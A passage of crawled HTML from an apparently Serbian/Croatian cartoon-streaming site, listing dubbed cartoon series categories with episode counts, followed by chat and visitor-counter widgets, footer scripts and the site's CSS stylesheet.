					<a href="/publ/kratkometrazni_crtani_filmovi/ti_reks_ekspres_sinhronizovano_na_srpski/334" class="catName">Ti-reks Ekspres (Sinhronizovano na Srpski)</a>  <span class="catNumData" style="unicode-bidi:embed;">[20]</span> 
				</div><div class="catsTd" id="cid269" >
					<a href="/publ/kratkometrazni_crtani_filmovi/tilda_mali_mis_sinhronizovano_na_srpski/269" class="catName">Tilda, mali miš (Sinhronizovano na Srpski)</a>  <span class="catNumData" style="unicode-bidi:embed;">[26]</span> 
				</div><div class="catsTd" id="cid123" >
					<a href="/publ/kratkometrazni_crtani_filmovi/tinejdz_vestica_every_witch_way_sinhronizovano_na_srpski/123" class="catName">Tinejdž veštica (Every Witch Way) Sinhronizovano na Srpski</a>  <span class="catNumData" style="unicode-bidi:embed;">[84]</span> 
				</div><div class="catsTd" id="cid41" >
					<a href="/publ/kratkometrazni_crtani_filmovi/transformers_prime_sinhronizovano_na_srpski/41" class="catName">Transformers Prime (Sinhronizovano na Srpski)</a>  <span class="catNumData" style="unicode-bidi:embed;">[65]</span> 
				</div><div class="catsTd" id="cid351" >
					<a href="/publ/kratkometrazni_crtani_filmovi/transformersi_preruseni_roboti_sinhronizovano_na_srpski/351" class="catName">Transformersi Prerušeni Roboti (Sinhronizovano na Srpski)</a>  <span class="catNumData" style="unicode-bidi:embed;">[26]</span> 
				</div><div class="catsTd" id="cid109" >
					<a href="/publ/kratkometrazni_crtani_filmovi/transformersi_robo_spasioci_sinhronizovano_na_srpski/109" class="catName">Transformersi : Robo Spasioci (Sinhronizovano na Srpski)</a>  <span class="catNumData" style="unicode-bidi:embed;">[78]</span> 
				</div><div class="catsTd" id="cid57" >
					<a href="/publ/kratkometrazni_crtani_filmovi/transformers_cyberverse_sinhronizovano_na_srpski/57" class="catName">Transformers: Cyberverse (Sinhronizovano na Srpski)</a>  <span class="catNumData" style="unicode-bidi:embed;">[62]</span> 
				</div><div class="catsTd" id="cid137" >
					<a href="/publ/kratkometrazni_crtani_filmovi/transformersi_zemaljska_iskra_transformers_earthspark_sinhronizovano_na_srpski/137" class="catName">Transformersi: Zemaljska iskra / Transformers: EarthSpark (Sinhronizovano na Srpski)</a>  <span class="catNumData" style="unicode-bidi:embed;">[35]</span> 
				</div><div class="catsTd" id="cid115" >
					<a href="/publ/kratkometrazni_crtani_filmovi/tom_i_dzeri_tom_and_jerry_2014_sinhronizovano_na_srpski/115" class="catName">Tom i Džeri / Tom and Jerry (2014) Sinhronizovano na Srpski</a>  <span class="catNumData" style="unicode-bidi:embed;">[104]</span> 
				</div><div class="catsTd" id="cid110" >
					<a href="/publ/kratkometrazni_crtani_filmovi/tobot_sinhronizovano_na_hrvatski/110" class="catName">Tobot (Sinhronizovano na Hrvatski)</a>  <span class="catNumData" style="unicode-bidi:embed;">[102]</span> 
				</div><div class="catsTd" id="cid291" >
					<a href="/publ/kratkometrazni_crtani_filmovi/tobot_detektivi_galaksije_sinhronizovano_na_srpski/291" class="catName">Tobot Detektivi Galaksije (Sinhronizovano na Srpski)</a>  <span class="catNumData" style="unicode-bidi:embed;">[42]</span> 
				</div><div class="catsTd" id="cid288" >
					<a href="/publ/kratkometrazni_crtani_filmovi/tobot_daedo_heroji_tobot_daedo_39_s_heroes_2023_sinhronizovano_na_srpski/288" class="catName">Tobot Daedo Heroji / Tobot: Daedo&#39;s Heroes (2023) Sinhronizovano na Srpski</a>  <span class="catNumData" style="unicode-bidi:embed;">[24]</span> 
				</div><div class="catsTd" id="cid49" >
					<a href="/publ/kratkometrazni_crtani_filmovi/tokyo_ghoul_zlodusi_tokija/49" class="catName">Tokyo Ghoul (Zlodusi Tokija)</a>  <span class="catNumData" style="unicode-bidi:embed;">[48]</span> 
				</div><div class="catsTd" id="cid96" >
					<a href="/publ/kratkometrazni_crtani_filmovi/ukleta_kuca_hathawayovih_sinhronizovano_na_hrvatski/96" class="catName">Ukleta kuća Hathawayovih (Sinhronizovano na Hrvatski)</a>  <span class="catNumData" style="unicode-bidi:embed;">[26]</span> 
				</div><div class="catsTd" id="cid105" >
					<a href="/publ/kratkometrazni_crtani_filmovi/uzdizanje_nindza_kornjaca_sinhronizovano_na_srpski/105" class="catName">Uzdizanje Nindža Kornjača (Sinhronizovano na Srpski)</a>  <span class="catNumData" style="unicode-bidi:embed;">[39]</span> 
				</div><div class="catsTd" id="cid273" >
					<a href="/publ/kratkometrazni_crtani_filmovi/ulica_zagonetki_sinhronizovano_na_srpski/273" class="catName">Ulica zagonetki (Sinhronizovano na Srpski)</a>  <span class="catNumData" style="unicode-bidi:embed;">[26]</span> 
				</div><div class="catsTd" id="cid230" >
					<a href="/publ/kratkometrazni_crtani_filmovi/uhvati_ejsa_get_ace_sinhronizovano_na_srpski/230" class="catName">Uhvati Ejsa (Get Ace) Sinhronizovano na Srpski</a>  <span class="catNumData" style="unicode-bidi:embed;">[52]</span> 
				</div><div class="catsTd" id="cid201" >
					<a href="/publ/kratkometrazni_crtani_filmovi/ultimate_spiderman_sinhronizovano_na_hrvatski/201" class="catName">Ultimate Spiderman (Sinhronizovano na Hrvatski)</a>  <span class="catNumData" style="unicode-bidi:embed;">[26]</span> 
				</div><div class="catsTd" id="cid254" >
					<a href="/publ/kratkometrazni_crtani_filmovi/uspon_krudsa_dawn_of_the_croods_sinhronizovano_na_srpski/254" class="catName">Uspon Krudsa (Dawn of the Croods) Sinhronizovano na Srpski</a>  <span class="catNumData" style="unicode-bidi:embed;">[26]</span> 
				</div><div class="catsTd" id="cid134" >
					<a href="/publ/kratkometrazni_crtani_filmovi/u_tvojim_godinama_moi_a_ton_age_sinhronizovano_na_srpski/134" class="catName">U tvojim godinama (Moi à ton âge) Sinhronizovano na Srpski</a>  <span class="catNumData" style="unicode-bidi:embed;">[52]</span> 
				</div><div class="catsTd" id="cid112" >
					<a href="/publ/kratkometrazni_crtani_filmovi/victorious_sinhronizovano_na_hrvatski/112" class="catName">Victorious (Sinhronizovano na Hrvatski)</a>  <span class="catNumData" style="unicode-bidi:embed;">[60]</span> 
				</div><div class="catsTd" id="cid337" >
					<a href="/publ/kratkometrazni_crtani_filmovi/vucji_kralj_wolf_king_sinhronizovano_na_hrvatski/337" class="catName">Vučji kralj (Wolf King) Sinhronizovano na Hrvatski</a>  <span class="catNumData" style="unicode-bidi:embed;">[16]</span> 
				</div><div class="catsTd" id="cid251" >
					<a href="/publ/kratkometrazni_crtani_filmovi/vik_viking_sinhronizovano_na_srpski/251" class="catName">Vik Viking (Sinhronizovano na Srpski)</a>  <span class="catNumData" style="unicode-bidi:embed;">[10]</span> 
				</div><div class="catsTd" id="cid247" >
					<a href="/publ/kratkometrazni_crtani_filmovi/varvarka_i_trol_the_barbarian_and_the_troll_sinhronizovano_na_srpski/247" class="catName">Varvarka i trol (The Barbarian and the Troll) Sinhronizovano na Srpski</a>  <span class="catNumData" style="unicode-bidi:embed;">[13]</span> 
				</div><div class="catsTd" id="cid214" >
					<a href="/publ/kratkometrazni_crtani_filmovi/violetta_sinhronizovano_na_hrvatski/214" class="catName">Violetta (Sinhronizovano na Hrvatski)</a>  <span class="catNumData" style="unicode-bidi:embed;">[200]</span> 
				</div><div class="catsTd" id="cid284" >
					<a href="/publ/kratkometrazni_crtani_filmovi/videh_stosta_posta_sinhronizovano_na_srpski/284" class="catName">Videh-štošta pošta (Sinhronizovano na Srpski)</a>  <span class="catNumData" style="unicode-bidi:embed;">[33]</span> 
				</div><div class="catsTd" id="cid73" >
					<a href="/publ/kratkometrazni_crtani_filmovi/voltron_legendarni_zastitnik_voltron_legendary_defender_sinhronizovano_na_srpski/73" class="catName">Voltron: Legendarni Zaštitnik (Voltron: Legendary Defender) Sinhronizovano na Srpski</a>  <span class="catNumData" style="unicode-bidi:embed;">[50]</span> 
				</div><div class="catsTd" id="cid176" >
					<a href="/publ/kratkometrazni_crtani_filmovi/wakfu_vakfu_sinhronizovano_na_srpski/176" class="catName">Wakfu (Vakfu) Sinhronizovano na Srpski</a>  <span class="catNumData" style="unicode-bidi:embed;">[52]</span> 
				</div><div class="catsTd" id="cid42" >
					<a href="/publ/kratkometrazni_crtani_filmovi/winx_club_sinhronizovano_na_srpski/42" class="catName">Winx Club (Sinhronizovano na Srpski)</a>  <span class="catNumData" style="unicode-bidi:embed;">[208]</span> 
				</div><div class="catsTd" id="cid116" >
					<a href="/publ/kratkometrazni_crtani_filmovi/wolverine_and_the_x_men_sinhronizovano_na_hrvatski/116" class="catName">Wolverine and the X-Men (Sinhronizovano na Hrvatski)</a>  <span class="catNumData" style="unicode-bidi:embed;">[26]</span> 
				</div><div class="catsTd" id="cid246" >
					<a href="/publ/kratkometrazni_crtani_filmovi/x_men_1992_1997_sinhronizovano_na_hrvatski/246" class="catName">X-Men (1992-1997) Sinhronizovano na Hrvatski</a>  <span class="catNumData" style="unicode-bidi:embed;">[50]</span> 
				</div><div class="catsTd" id="cid85" >
					<a href="/publ/kratkometrazni_crtani_filmovi/yo_kai_watch_sinhronizovano_na_srpski/85" class="catName">Yo-Kai Watch (Sinhronizovano na Srpski)</a>  <span class="catNumData" style="unicode-bidi:embed;">[26]</span> 
				</div><div class="catsTd" id="cid18" >
					<a href="/publ/kratkometrazni_crtani_filmovi/yu_gi_oh_duel_monsters_sinhronizovano_na_srpski/18" class="catNameActive">Yu-Gi-Oh! Duel Monsters (Sinhronizovano na Srpski)</a>  <span class="catNumData" style="unicode-bidi:embed;">[214]</span> 
				</div><div class="catsTd" id="cid17" >
					<a href="/publ/kratkometrazni_crtani_filmovi/yu_gi_oh_gx_sinhronizovano_na_srpski/17" class="catName">Yu-Gi-Oh! GX (Sinhronizovano na Srpski)</a>  <span class="catNumData" style="unicode-bidi:embed;">[180]</span> 
				</div><div class="catsTd" id="cid173" >
					<a href="/publ/kratkometrazni_crtani_filmovi/yu_gi_oh_5d_39_s_sinhronizovano_na_srpski/173" class="catName">Yu-Gi-Oh! 5D&#39;s (Sinhronizovano na Srpski)</a>  <span class="catNumData" style="unicode-bidi:embed;">[120]</span> 
				</div><div class="catsTd" id="cid252" >
					<a href="/publ/kratkometrazni_crtani_filmovi/yu_gi_oh_sevens_sinhronizovano_na_hrvatski/252" class="catName">Yu-Gi-Oh! Sevens (Sinhronizovano na Hrvatski)</a>  <span class="catNumData" style="unicode-bidi:embed;">[69]</span> 
				</div><div class="catsTd" id="cid322" >
					<a href="/publ/kratkometrazni_crtani_filmovi/yu_gi_oh_go_rush_sinhronizovano_na_hrvatski/322" class="catName">Yu-Gi-Oh! Go Rush!! (Sinhronizovano na Hrvatski)</a>  <span class="catNumData" style="unicode-bidi:embed;">[26]</span> 
				</div><div class="catsTd" id="cid348" >
					<a href="/publ/kratkometrazni_crtani_filmovi/young_justice_titlovano/348" class="catName">Young Justice (titlovano)</a>  <span class="catNumData" style="unicode-bidi:embed;">[12]</span> 
				</div><div class="catsTd" id="cid64" >
					<a href="/publ/kratkometrazni_crtani_filmovi/zankyou_no_terror_terror_in_resonance_titlovano_na_srpski/64" class="catName">Zankyou no Terror (Terror in Resonance) Titlovano na Srpski</a>  <span class="catNumData" style="unicode-bidi:embed;">[11]</span> 
				</div><div class="catsTd" id="cid329" >
					<a href="/publ/kratkometrazni_crtani_filmovi/zmajevi_jahaci_iz_berka_sinhronizovano_na_hrvatski/329" class="catName">Zmajevi: Jahači iz Berka (Sinhronizovano na Hrvatski)</a>  <span class="catNumData" style="unicode-bidi:embed;">[40]</span> 
				</div><div class="catsTd" id="cid282" >
					<a href="/publ/kratkometrazni_crtani_filmovi/zak_i_kvak_sinhronizovano_na_srpski/282" class="catName">Zak i Kvak (Sinhronizovano na Srpski)</a>  <span class="catNumData" style="unicode-bidi:embed;">[10]</span> 
				</div><div class="catsTd" id="cid255" >
					<a href="/publ/kratkometrazni_crtani_filmovi/zak_storm_sinhronizovano_na_hrvatski/255" class="catName">Zak Storm (Sinhronizovano na Hrvatski)</a>  <span class="catNumData" style="unicode-bidi:embed;">[39]</span> 
				</div><div class="catsTd" id="cid190" >
					<a href="/publ/kratkometrazni_crtani_filmovi/zemlja_konja_horseland_sinhronizovano_na_srpski/190" class="catName">Zemlja Konja (Horseland) Sinhronizovano na Srpski</a>  <span class="catNumData" style="unicode-bidi:embed;">[39]</span> 
				</div><div class="catsTd" id="cid276" >
					<a href="/publ/kratkometrazni_crtani_filmovi/zikov_tablet_sinhronizovano_na_srpski/276" class="catName">Zikov Tablet (Sinhronizovano na Srpski)</a>  <span class="catNumData" style="unicode-bidi:embed;">[26]</span> 
				</div><div class="catsTd" id="cid281" >
					<a href="/publ/kratkometrazni_crtani_filmovi/zuki_i_rubi_na_planeti_zemlji_sinhronizovano_na_srpski/281" class="catName">Zuki i Rubi na planeti Zemlji (Sinhronizovano na Srpski)</a>  <span class="catNumData" style="unicode-bidi:embed;">[26]</span> 
				</div><div class="catsTd" id="cid275" >
					<a href="/publ/kratkometrazni_crtani_filmovi/zvezdane_staze_protozvezda_sinhronizovano_na_srpski/275" class="catName">Zvezdane staze: Protozvezda (Sinhronizovano na Srpski)</a>  <span class="catNumData" style="unicode-bidi:embed;">[39]</span> 
				</div><div class="catsTd" id="cid177" >
					<a href="/publ/kratkometrazni_crtani_filmovi/zove_se_lej_lej_that_girl_lay_lay_sinhronizovano_na_srpski/177" class="catName">Zove se Lej Lej (That Girl Lay Lay) Sinhronizovano na Srpski</a>  <span class="catNumData" style="unicode-bidi:embed;">[26]</span> 
				</div><div class="catsTd" id="cid100" >
					<a href="/publ/kratkometrazni_crtani_filmovi/zablja_patrola_sinhronizovano_na_srpski/100" class="catName">Žablja Patrola (Sinhronizovano na Srpski)</a>  <span class="catNumData" style="unicode-bidi:embed;">[26]</span> 
				</div><div class="catsTd" id="cid343" >
					<a href="/publ/kratkometrazni_crtani_filmovi/ziveo_hakl_sinhronizovano_na_srpski/343" class="catName">Živeo Hakl! (Sinhronizovano na Srpski)</a>  <span class="catNumData" style="unicode-bidi:embed;">[26]</span> 
				</div><div class="catsTd" id="cid119" >
					<a href="/publ/kratkometrazni_crtani_filmovi/zivot_sa_decacima_life_with_boys_sinhronizovano_na_srpski/119" class="catName">Život sa dečacima (Life with boys) Sinhronizovano na Srpski</a>  <span class="catNumData" style="unicode-bidi:embed;">[22]</span> 
				</div><div class="catsTd" id="cid238" >
					<a href="/publ/kratkometrazni_crtani_filmovi/zivot_sa_ocem_living_with_dad_sinhronizovano_na_srpski/238" class="catName">Život sa ocem (Living with Dad) Sinhronizovano na Srpski</a>  <span class="catNumData" style="unicode-bidi:embed;">[52]</span> 
				</div></div><span class="catNumData" style="unicode-bidi:embed;"></span></td></tr></table></span></td></tr></table><!-- </bc> --></div><!-- </bc> -->
</div>
</div>
</div>

<!-- </block6> -->

<!-- <block6> -->
<div class="owl-random owl-yellow">
 <h3 class="h-owl"><b>Chat</b></h3> 
 <div class="owl-box"> 
 <div id="owl-random">
<!-- <bc> --><div align="center"><script id="cid0020000291233640181" data-cfasync="false" async src="https://st.chatango.com/js/gz/emb.js" style="width: 248px;height: 453px;">{"handle":"gledajcrtacecom","arch":"js","styles":{"a":"000000","b":100,"c":"FFFFFF","d":"FFFFFF","k":"000000","l":"000000","m":"000000","n":"FFFFFF","p":"10","q":"000000","r":100,"fwtickm":1}}</script></div><!-- </bc> --></div><!-- </bc> -->
</div>
</div>
</div>

<!-- </block6> -->

<!-- <block6> -->
<div class="owl-random owl-red">
 <h3 class="h-owl"><b>Ko je Online</b></h3> 
 <div class="owl-box"> 
 <div id="owl-random">
<!-- <bc> --><div align="center"><div class="tOnline" id="onl1">Total online: <b>212</b></div> <div class="gOnline" id="onl2">Guests: <b>211</b></div> <div class="uOnline" id="onl3">Users: <b>1</b></div></div><!-- </bc> -->
</div>
</div>
</div>

<!-- </block6> -->

<!-- <block6> -->
<div class="owl-random owl-purple">
 <h3 class="h-owl"><b>Posete</b></h3> 
 <div class="owl-box"> 
 <div id="owl-random">
<!-- <bc> --><div align="center"><a href="http://info.flagcounter.com/EpwB"><img src="http://s01.flagcounter.com/count/EpwB/bg_141414/txt_CADB2A/border_262626/columns_2/maxflags_35/viewers_0/labels_1/pageviews_1/flags_1/percent_0/" alt="Free counters!" border="0"></a></div><!-- </bc> --></div><!-- </bc> -->
</div>
</div>
</div>
<!-- </block6> --><!--/U1CLEFTER1Z-->
</div>
</div>

</div>
</div>

<div id="footer">
<!--U1BFOOTER1Z--><div class="container">
<div class="row"> 
<div class="col-md-3 col-xs-12"> 
<p class="footer-description"> 
<i class="fa fa-copyright fa-lg"></i>
Copyright Gledaj Crtace 2021 All Rights Reserved<p style="font-size: 11px; line-height: 14px; color: rgba(255,255,255,0.4)">Disclaimer: This site
 does not store any files on its server. All contents are provided by non-affiliated third
 parties. <!-- "' --><span class="pbsatkMf"><a href="https://www.ucoz.com/" title="Website built with uCoz" target="_blank" rel="nofollow">uCoz</a></span></p>
</p>
</div>
<div class="col-md-6 col-xs-12">
<ul class="nav-footer">
<li> <a href="//gledajcrtace.ucoz.net/index/dmca/0-4">DMCA</a> </li> <li> <a href="https://gledajcrtace.ucoz.net/index/privacy_policy/0-6">Privacy Policy</a> </li>

</ul> 
</div>
<div class="col-md-3 col-xs-12">
<ul class="count"> 
<li> 

</li>
 </ul>
</div> 
</div>
</div>
<div id="copirating"> 
<div class="container">
 

<script defer src="https://christmas-scripts.arnaullopart.com/christmas-garlands.min.js?positions=bottom&startDate=12-02&endDate=12-01&type=trees&fullsize=true" type="07b8afa6de4fe55c0cef3ac0-text/javascript"></script>
<script defer src="https://christmas-scripts.arnaullopart.com/christmas-lights.min.js?positions=top&startDate=12-02&endDate=12-01" type="07b8afa6de4fe55c0cef3ac0-text/javascript"></script>
<script defer src="https://christmas-scripts.arnaullopart.com/christmas-santa-claus.min.js?startDate=12-02&endDate=12-01&onlyHorizontalMovements=false&audioEffectsEnabled=false" type="07b8afa6de4fe55c0cef3ac0-text/javascript"></script> 
<script defer src="https://christmas-scripts.arnaullopart.com/christmas-snowflakes.min.js?startDate=12-02&endDate=12-01" type="07b8afa6de4fe55c0cef3ac0-text/javascript"></script>
<script type="07b8afa6de4fe55c0cef3ac0-text/javascript" src="https://gledajcrtace.net/bootstrap.min.js"></script>
<script type="07b8afa6de4fe55c0cef3ac0-text/javascript" src="https://gledajcrtace.net/owl.carousel.min.js"></script>
<script type="07b8afa6de4fe55c0cef3ac0-text/javascript" src="https://gledajcrtace.ucoz.net/libs.js"></script><!--/U1BFOOTER1Z-->
</div>

<div id="scroller" class="top-scroll" style="display: none;"><i class="fa fa-angle-up"></i></div>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="07b8afa6de4fe55c0cef3ac0-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4d7c6f9e5c63409f9e08171c71612ede","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- 0.11279 (s759) -->

--- FILE ---
content_type: text/css
request_url: https://gledajcrtace.ucoz.net/stranica.css
body_size: 17320
content:
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, dl, dt, dd, ol, ul, li,
fieldset, form, label, legend, caption, tbody, tfoot, thead, tr, th, td, img {
 margin:0;
 padding:0;
 border:0;
 outline:0;
 font-weight:inherit;
 font-style:inherit;
 font-size:100%;
 font-family:inherit;

}
html {
 font-family: sans-serif;
 -ms-text-size-adjust: 100%;
 -webkit-text-size-adjust: 100%;
 -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary {display: block;}
audio, canvas, progress, video {display: inline-block; vertical-align: baseline;}
audio:not([controls]) {display: none; height: 0;}
[hidden], template {display: none;}
figure {margin: 1em 40px;}
dfn {font-style: italic;}
abbr[title] {border-bottom: 1px dotted;}
b, strong {font-weight: bold;}
b.unread {color:#00b06a !important;}
h1,h2 {margin: 0.67em 0;}
ol, ul {list-style:none;}
mark {background: #ff0; color: #000;}
small {font-size: 90%;}
sub, sup {font-size: 75%; line-height: 0; position: relative; vertical-align: baseline;}
sup {top: -0.5em;}
sub {bottom: -0.25em;}
svg:not(:root) {overflow: hidden;}
fieldset {border: 1px solid #c0c0c0; margin: 0 2px; padding: 0.35em 0.625em 0.75em;}
textarea {overflow: auto;}
optgroup {font-weight: bold;}
table {border-collapse: collapse; border-spacing: 0;}
hr {-moz-box-sizing: content-box; -webkit-box-sizing: content-box; box-sizing: content-box; height: 0;height:1px;border:none;background:#222;}
pre {overflow: auto;}
code, kbd, pre, samp {font-family: monospace, monospace; font-size: 1em;}
button, input, optgroup, select, textarea {color: inherit; font: inherit; margin: 0;}
button {overflow: visible;}
button, select {text-transform: none;}
button, html input[type="button"], input[type="reset"], input[type="submit"] {-webkit-appearance: button; cursor: pointer;}
button[disabled], html input[disabled] {cursor: default;}
button::-moz-focus-inner, input::-moz-focus-inner {border: 0; padding: 0;}
input {line-height: normal;}
input[type="checkbox"], input[type="radio"] {
 -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; padding: 0;}
input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button {height: auto;}
input[type="search"] {
 -webkit-appearance: textfield; -moz-box-sizing: content-box; -webkit-box-sizing: content-box; box-sizing: content-box;}
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {-webkit-appearance: none;}
input, button, select, textarea {font-family: inherit; font-size: inherit; line-height: inherit;}
* {-webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
*:before, *:after {-webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
button, input[type="button"], input[type="submit"], input[type="reset"] {background: #304156;border: 1px solid #28292b;color:#FFF !important;margin:0;border-radius: 3px;cursor:pointer;padding:5px;padding-left:8px;padding-right:8px;}
input[type="text"], input[type="password"], textarea {color: #fff;border: 1px solid #526480;background: #304156;margin:0;padding:4px 7px;background-position:2000px 2000px !important;-webkit-border-radius: 5px;-moz-border-radius: 5px;border-radius: 5px;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}
input[type="text"]:focus, input[type="password"]:focus, textarea:focus {border:1px solid #BFBFBF}
textarea {resize:none}
@media print {
 *, *:before, *:after {
 background: transparent !important; color: #000 !important;
 -webkit-box-shadow: none !important; box-shadow: none !important; text-shadow: none !important;}
 a, a:visited {text-decoration: underline;}
 a[href]:after {content: " (" attr(href) ")";}
 abbr[title]:after {content: " (" attr(title) ")";}
 a[href^="#"]:after, a[href^="javascript:"]:after {content: "";}
 pre, blockquote {border: 1px solid #999; page-break-inside: avoid;}
 thead {display: table-header-group;}
 tr, img {page-break-inside: avoid;}
 img {max-width: 100% !important;}
 p, h2, h3 {orphans: 3; widows: 3;}
 h2, h3 {page-break-after: avoid;}
 select {background: #fff !important;}
 .navbar {display: none;}
 .btn > .caret, .dropup > .btn > .caret {border-top-color: #000 !important;}
 .label {border: 1px solid #000;}
 .table {border-collapse: collapse !important;}
 .table td, .table th {background-color: #fff !important;}
 .table-bordered th, .table-bordered td {border: 1px solid #ddd !important;}}

.container {margin-right: auto; margin-left: auto;}
@media (max-width: 467px) {.container {width: 90%;}}
@media (min-width: 468px) {.container {width: 90%;}}
@media (min-width: 768px) {.container {width: 750px;}}
@media (min-width: 992px) {.container {width: 970px;}}
@media (min-width: 1200px) {.container {width: 1100px;}}
.row {margin-left: -10px;margin-right: -10px;}

.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6,
.col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11,
.col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12, .col-vs-1, .col-vs-2, .col-vs-3, .col-vs-4, .col-vs-5, .col-vs-6, .col-vs-7, .col-vs-8, .col-vs-9, .col-vs-10, .col-vs-11,
.col-vs-12 {position: none; min-height: 1px; padding-left: 10px; padding-right: 10px;}

.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9,
.col-xs-10, .col-xs-11, .col-xs-12 {float: left;}

.col-xs-12 {width: 100%;}
.col-xs-11 {width: 91.66666667%;}
.col-xs-10 {width: 83.33333333%;}
.col-xs-9 {width: 75%;}
.col-xs-8 {width: 66.66666667%;}
.col-xs-7 {width: 58.33333333%;}
.col-xs-6 {width: 50%;}
.col-xs-5 {width: 41.66666667%;}
.col-xs-4 {width: 33.33333333%;}
.col-xs-3 {width: 25%;}
.col-xs-2 {width: 16.66666667%;}
.col-xs-1 {width: 8.33333333%;} 
.col-md-889 {width: 99%;}
@media (min-width: 468px) { 
 .col-vs-1, .col-vs-2, .col-vs-3, .col-vs-4, .col-vs-5, .col-vs-6, .col-vs-7, .col-vs-8, .col-vs-9,
 .col-vs-10, .col-vs-11, .col-vs-12 {float: left;}

 .col-vs-12 {width: 100%;}
 .col-vs-11 {width: 91.66666667%;}
 .col-vs-10 {width: 83.33333333%;}
 .col-vs-9 {width: 75%;}
 .col-vs-8 {width: 66.66666667%;}
 .col-vs-7 {width: 58.33333333%;}
 .col-vs-6 {width: 50%;}
 .col-vs-5 {width: 41.66666667%;}
 .col-vs-4 {width: 33.33333333%;}
 .col-vs-3 {width: 25%;}
 .col-vs-2 {width: 16.66666667%;}
 .col-vs-1 {width: 8.33333333%;}}


@media (min-width: 768px) {
 .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6,
 .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12 {float: left;} 
 .col-sm-12 {width: 100%;}
 .col-sm-11 {width: 91.66666667%;}
 .col-sm-10 {width: 83.33333333%;}
 .col-sm-9 {width: 75%;}
 .col-sm-8 {width: 66.66666667%;}
 .col-sm-7 {width: 58.33333333%;}
 .col-sm-6 {width: 50%;}
 .col-sm-5 {width: 41.66666667%;}
 .col-sm-4 {width: 33.33333333%;}
 .col-sm-3 {width: 25%;}
 .col-sm-2 {width: 16.66666667%;}
 .col-sm-1 {width: 8.33333333%;}}

@media (min-width: 992px) {
 .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6,
 .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12 {float: left;} 
 .col-md-12 {width: 100%;}
 .col-md-11 {width: 91.66666667%;}
 .col-md-10 {width: 83.33333333%;}
 .col-md-9 {width: 70%;}
 .col-md-8 {width: 66.66666667%;}
 .col-md-7 {width: 58.33333333%;}
 .col-md-6 {width: 50%;}
 .col-md-5 {width: 41.66666667%;}
 .col-md-4 {width: 33.33333333%;}
 .col-md-3 {width: 30%;}
 .col-md-2 {width: 16.66666667%;}
 .col-md-1 {width: 8.33333333%;}}

@media (min-width: 1200px) {
 .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6,
 .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12 {float: left;} 
 .col-lg-12 {width: 100%;}
 .col-lg-11 {width: 91.66666667%;}
 .col-lg-10 {width: 83.33333333%;}
 .col-lg-9 {width: 75%;}
 .col-lg-8 {width: 66.66666667%;}
 .col-lg-7 {width: 58.33333333%;}
 .col-lg-6 {width: 50%;}
 .col-lg-5 {width: 41.66666667%;}
 .col-lg-4 {width: 33.33333333%;}
 .col-lg-3 {width: 25%;}
 .col-lg-2 {width: 16.66666667%;}
 .col-lg-1 {width: 8.33333333%;}}

/*clearfix*/
.clearfix:before, .clearfix:after, .container:before, .container:after, .row:before, .row:after,
.navbar:before, .navbar:after, .navbar-header:before, .navbar-header:after,
.navbar-collapse:before, .navbar-collapse:after, .modal-footer:before, .modal-footer:after,
.infobar:before, .infobar:after, .infobar-collapse:before, .infobar-collapse:after,
.infobar-header:before, .infobar-header:after {content: " "; display: table;}
.clearfix:after, .container:after, .row:after, .navbar:after, .navbar-header:after, .navbar-collapse:after,
.modal-footer:after, .infobar:after, .infobar-collapse:after, .infobar-header:after {clear: both;}

body {
 font-size: 14px;
 font-family: 'Montserrat', Arial, Verdana, sans-serif;
 -webkit-font-smoothing: antialiased;
 line-height: 1.42857143;
 color: #ffffff;
 background-color: #000;
}
.entAllCats {background-color:#8e5304;padding:2px;border-radius:4px;font-weight:700}
a {
 color: #bdbdbd;
 text-decoration: none;
 background-color: transparent;
}
a:hover, a:focus {
 color: #fff;
 text-decoration: none;
}
a:active, a:hover, a:focuss {outline: 0}

h1, h2, h3, h4, h5, h6 {font-weight: 500;line-height: 1.1;color: inherit;color: #ffffff;}
